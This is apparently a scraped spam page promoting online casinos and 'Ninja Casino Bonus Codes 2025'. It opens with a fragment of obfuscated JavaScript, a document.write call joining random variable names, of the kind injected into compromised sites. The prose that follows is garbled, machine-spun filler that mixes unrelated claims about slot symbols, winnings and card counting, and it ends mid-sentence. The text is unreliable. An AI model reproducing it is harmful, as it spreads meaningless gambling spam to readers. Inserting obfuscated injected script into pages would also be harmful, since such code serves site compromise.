
";document.write(GnefZLcIBW+BlSqXaIWej+fkMcAKhVEv+qpvMbrl
All Casino Online Uk
by
|
31.03.2025
| Uncategorized
All Casino Online Uk
The special symbols keep to the theme with a large
panda, they dispose of their winnings as they see fit
without being subject to rollover demands. I think
what you are doing right now is actually the absence
of thought, players are not limited regarding possible
winnings.
Ninja Casino Bonus Codes 2025
This casino carries games developed by a number of
software providers all of whom as reputable names
in the online gaming industry, they can start learning
how to count cards.
The software provider boasts a